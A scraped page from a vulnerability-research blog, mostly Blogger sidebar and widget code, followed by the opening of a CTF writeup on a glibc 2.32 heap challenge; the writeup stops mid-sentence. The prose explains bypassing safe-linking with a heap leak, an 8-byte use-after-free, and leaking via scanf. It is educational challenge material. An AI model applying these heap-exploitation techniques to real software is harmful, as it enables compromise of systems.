<img class='image' src='https://blogger.googleusercontent.com/img/a/AVvXsEjKIW6BNZF7M5ILEpS55OZtmvpSzr3fJIIdvHAmupYt0FRKSptKBAYx-UnXdXYK50dzNFjtVgwi6XhRD0UsYqnX8V_XEIwhoCmg0VQ8HbEj5G24YRukh7o7slCZbu2RTgNOKI-FzmEo5iKfJdXlblMmBAxEkeJQV50MZgZZcoASw8ONA3t9yRbGb2Y663E_=w640-h435'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.willsroot.io/2022/01/cve-2022-0185.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhQxppxQVEFTI_8LvhYfn8UVvmerOlNEsAyQ4SILvl3a4dGeg-oONk-QVcrj5h5uYpymjwnDOUcY603sd-PjjqyS4bufe453DQtWcmoD9UW8mn8oXMJr2WwB7CULB6mn986c1QkCnqsIAWviAZUf9O3W8ZS7au5q0dkjUjO5IW_QHwyjLzH5_nwnzUXVg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.willsroot.io/2022/01/cve-2022-0185.html'>CVE-2022-0185 - Winning a $31337 Bounty after Pwning Ubuntu and Escaping Google's KCTF Containers</a></div>
<div class='item-snippet'>Recently, several friends on my CTF team Crusaders of Rust   and I found a Linux kernel heap overflow 0-day. We found the bug  through fuzzi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.willsroot.io/2022/12/entrybleed.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0aBNoBcKz3-EQBc9uoZOoiGZLiMgFXS-yElT8s7mlpjcsDi8JMGQ1dURbea3t0r1rQULWTPUpqUaTmWM1kV2kzoDzkRA-fdBKwIUBQWcR8nHkufKMc6ZzngZRyH_kFjao25jmPfSWu8YwOVICnHdTNOhKLY33Nnh1Qxv5NNhZDoKeIlLkA_W6aK3CJw/w72-h72-p-k-no-nu/demo.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.willsroot.io/2022/12/entrybleed.html'>EntryBleed: Breaking KASLR under KPTI with Prefetch (CVE-2022-4543)</a></div>
<div class='item-snippet'>Recently, I&#8217;ve discovered that Linux KPTI has implementation issues that can allow any unprivileged local attacker to bypass KASLR on  Intel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html'>corCTF 2021 Fire of Salvation Writeup: Utilizing msg_msg Objects for Arbitrary Read and Arbitrary Write in the Linux Kernel</a></div>
<div class='item-snippet'>In corCTF 2021, D3v17  and I wrote two kernel challenges utilizing a technique that is novel at least to our knowledge to gain arb read and ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Interesting Posts</h2>
<div class='widget-content'>
<style>
#random-posts img {
    border-radius: 10px;
    float: left;
    margin-right: 5px;
    width: 75px;
    height: 75px;
    transition: all 0.2s linear 0s;
}

#random-posts img:hover {
    opacity: 0.6;
}

ul#random-posts {
    list-style-type: none;
    padding: 0px;
}

#random-posts a {
    font-size: 15px;
    padding: 0px auto 5px;
}

#random-posts a:hover {
    text-decoration: none;
}

.random-summary {
    font-size: 11px;
    background: none;
    padding: 5px;
    margin-right: 8px;
}

#random-posts li {
    margin-bottom: 10px;
    border-bottom: 1px solid #EEEEEE;
    padding: 4px;
}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 6;
var randomposts_chars = 110;
var randomposts_details = 'yes';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);

function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');

function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};

function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'> 
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
        if (randompostsnippet.length < randomposts_chars) {
            var randomposts_snippet = randompostsnippet
        } else {
            randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
            var whitespace = randompostsnippet.lastIndexOf(" ");
            randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge2MCWyMqG7cMJlr53KZygzYRYJHA90UmBywZPqMRpciNkZy_M8Hfx__-mTv6If5m0fnTZowsyvGZ141DapRN6FMDjnCQVnL4t02GYBmjGqUExnsz0tLJUFf2n6okR_w_dnvpqpfe-2FMB/s1057/COOL+AUDIO+WAVES-for-blog.jpg"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Other Research</h2>
<div class='widget-content'>
<a href="https://www.sysdig.com/blog/cve-2023-0210-linux-kernel-unauthenticated-remote-heap-overflow">CVE-2023-0210: ksmbd Ping of Death</a> (with <a href="https://x.com/ryaagard">ryaagard</a>)
<br /> <br />
<a href="https://www.hackthebox.com/blog/uni-ctf-writeup-steam-driver">UNI CTF 2021: Showcase of Modern Linux Kernel Exploitation Techniques</a> 
<br />
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To This Blog</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.willsroot.io/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2F7795838468256516036%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2F7795838468256516036%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.willsroot.io/feeds/7795838468256516036/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Picture Window theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY72fgKNzTvskrk0GCoCd7Pd9HSKBw:1768881447575';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8814147965526194982','//www.willsroot.io/2020/11/intense-hackthebox-writeup.html','8814147965526194982');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8814147965526194982', 'title': 'Will\x27s Root', 'url': 'https://www.willsroot.io/2020/11/intense-hackthebox-writeup.html', 'canonicalUrl': 'https://www.willsroot.io/2020/11/intense-hackthebox-writeup.html', 'homepageUrl': 'https://www.willsroot.io/', 'searchUrl': 'https://www.willsroot.io/search', 'canonicalHomepageUrl': 'https://www.willsroot.io/', 'blogspotFaviconUrl': 'https://www.willsroot.io/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Will\x26#39;s Root - Atom\x22 href\x3d\x22https://www.willsroot.io/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Will\x26#39;s Root - RSS\x22 href\x3d\x22https://www.willsroot.io/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Will\x26#39;s Root - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8814147965526194982/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Will\x26#39;s Root - Atom\x22 href\x3d\x22https://www.willsroot.io/feeds/7795838468256516036/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7795838468256516036', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGcXK-nWSTjUrDWx30SgcU1j4bDEPW5FywnAEmJ4saYIVqq70g9-Fer2XWd0fnCyfjQOx3P02vub8q9q0_cLsmx9Vr_tnpQSMC-8Zn5WLxbZgul3rT4WF_u4EN1PwZv_3zYqNtimUGRSjs/s72-c/Capture.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGcXK-nWSTjUrDWx30SgcU1j4bDEPW5FywnAEmJ4saYIVqq70g9-Fer2XWd0fnCyfjQOx3P02vub8q9q0_cLsmx9Vr_tnpQSMC-8Zn5WLxbZgul3rT4WF_u4EN1PwZv_3zYqNtimUGRSjs/s320/Capture.JPG', 'pageName': 'Intense HacktheBox Writeup', 'pageTitle': 'Will\x27s Root: Intense HacktheBox Writeup', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Picture Window', 'localizedName': 'Picture Window', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'shade', 'variantId': 'shade'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Intense HacktheBox Writeup', 'description': 'Vulnerability Research on Low-Level Systems', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGcXK-nWSTjUrDWx30SgcU1j4bDEPW5FywnAEmJ4saYIVqq70g9-Fer2XWd0fnCyfjQOx3P02vub8q9q0_cLsmx9Vr_tnpQSMC-8Zn5WLxbZgul3rT4WF_u4EN1PwZv_3zYqNtimUGRSjs/s320/Capture.JPG', 'url': 'https://www.willsroot.io/2020/11/intense-hackthebox-writeup.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7795838468256516036}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'crosscol', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right-1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=24&max-results=1&callback=random_posts
body_size: 4168
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=24\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=25\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"24"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-3080570396620440403"},"published":{"$t":"2020-10-04T14:37:00.024-07:00"},"updated":{"$t":"2021-02-07T10:40:55.160-08:00"},"title":{"type":"text","$t":"CUCTF 2020 Dr. Xorisaurus Heap Writeup (glibc 2.32 UAF)"},"content":{"type":"html","$t":"\u003Cp\u003EHere is my writeup for my 2.32 glibc heap challenge (Dr. Xorisaurus) from\u0026nbsp;\u003Ca href=\"https:\/\/cuctf.io\/\"\u003ECUCTF 2020\u003C\/a\u003E; make sure to check out the writeup for my kernel challenge \u003Ca href=\"https:\/\/www.willsroot.io\/2020\/10\/cuctf-2020-hotrod-kernel-writeup.html\" target=\"_blank\"\u003EHotrod\u003C\/a\u003E as well!\u003C\/p\u003E\u003Cp\u003EOne important concept to note about glibc 2.32 is the new mechanism of safe linking on the singly linked lists. This new protection scheme is discussed in depth \u003Ca href=\"https:\/\/research.checkpoint.com\/2020\/safe-linking-eliminating-a-20-year-old-malloc-exploit-primitive\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E. Basically, for singly linked freelists (fastbins and tcache bins), free chunk fds are obfsucated by the following scheme: (stored pointer) = (address of fd pointer \u0026gt;\u0026gt; 12) ^ (fd pointer). With a heap leak, this protection can be easily bypassed as heap behavior in glibc is predictable, which is what this challenge will revolve around. Bruteforcing or\u0026nbsp; leaking a copy of the stored pointer and applying some basic crypto knowledge can help you recover the original data as well in some cases (especially when the chunks in the list are close together).\u003C\/p\u003E\u003Cp\u003EIn this challenge, we were given a libc with debug symbols, linker, and patchelf'd binary with the following protections:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCkFFqsLncRAUQ1eEO7_l9jaa-MYZeXDhm0B3v48cNZvgesA2Lik7EClXyTlY1q6-92om6XeZr12j72eYv8DAJEU9ZLmzJVAZGdnDT4ALfKPFvgZdGCnEpXBXg3jWV7MjfENYk2S7Ccnhyphenhyphen\/s264\/Capture.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"114\" data-original-width=\"264\" height=\"86\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCkFFqsLncRAUQ1eEO7_l9jaa-MYZeXDhm0B3v48cNZvgesA2Lik7EClXyTlY1q6-92om6XeZr12j72eYv8DAJEU9ZLmzJVAZGdnDT4ALfKPFvgZdGCnEpXBXg3jWV7MjfENYk2S7Ccnhyphenhyphen\/w200-h86\/Capture.JPG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ENow, when reversing this binary, one should find 4 features.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EYou can fill a glass, examine a glass, drain a glass, and switch the contents of the glass according to the menu. There is also an initial sigalarm in the beginning, and you can only have a maximum of 25 glasses. Filling a glass is equivalent to an allocation; it finds an index in the global glasses array for you, requests for a size that is in the range of 0x60 and larger fastbin sizes, and reads in some data. Examining a glass can be useful for leakage, as it just puts() the content of the chunk out; note that examinations can only be used twice (which can be assumed to be for a libc leak and a heap leak). Draining is the equivalent of a free and it is safe as it nulls out the pointer in the global array. You can use this feature as many times as you can, but once you swap contents (feature 4), you can only free one more time. As for the swap function, you can use it to free a chunk, and then immediately reallocate based on 2 choices for sizes. After the allocation, the binary reads in 8 bytes. This where the 8 byte UAF comes in as the conditional is poorly written, so if you select an invalid choice, there will be no re-allocation and you will be reading into the freed chunk's metadata (take a look at the decompilation below). Now let's plan out our exploit:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYUgl5iB0joCB6uPprMz7BZhvn0naBxrYpEjbL9jVWlaYT2qfftiyHQIBAOxFcpCDkKMfWSDj93llB_FsO0sG1VUiWFm9zIyt9mtNKH9KJxd3VNtiKMRtiqUVd7K9j-O6kxvjPo6N7XL3i\/s1084\/capture7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"1084\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYUgl5iB0joCB6uPprMz7BZhvn0naBxrYpEjbL9jVWlaYT2qfftiyHQIBAOxFcpCDkKMfWSDj93llB_FsO0sG1VUiWFm9zIyt9mtNKH9KJxd3VNtiKMRtiqUVd7K9j-O6kxvjPo6N7XL3i\/w640-h402\/capture7.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EOne might make the mistake of thinking of using swap to create a double free, but the 8 byte UAF won't allow you to change tcache keys so freeing that chunk again will fail a malloc() check. Some might think about filling tcache and then applying a fastbin dup attack, but the fact that you can only free one more time after swapping prevents the bypass against the fastbin double free check.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ETo obtain a leak, one might be tempted to just free a chunk and then reallocate it to see the obfuscated pointer (and then shift left by 12 bits to recover heap base). However, the read call during the allocation requires at least one byte (unless pty is enabled server side), so 5 nibbles of the heap address will be missing. This means there would be 1 byte of entropy on the leak, but a proof of work is required for 3 bytes of a random sha256 hash on remote, so bruteforcing isn't as feasible.\u003C\/p\u003E\u003Cp\u003EA better way to obtain a leak is to abuse the behavior of scanf. When scanf reads in large payloads of characters that follow it's format specifier, scanf will begin 